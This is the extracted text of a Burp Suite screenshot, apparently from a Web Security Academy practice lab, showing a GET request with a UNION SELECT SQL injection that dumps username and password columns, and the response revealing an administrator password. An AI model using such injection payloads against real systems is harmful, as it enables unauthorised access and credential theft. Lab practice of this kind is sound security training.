 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+username_giwonx,password_cygbma+from+users_emltgo-- HTTP/2
2 Host: 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie: session=qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
mxkehga458p123zmdy8e
</td>
72 </tr>
73 <tr>
74 <th>
Snow Delivered To Your Door
Search 1 match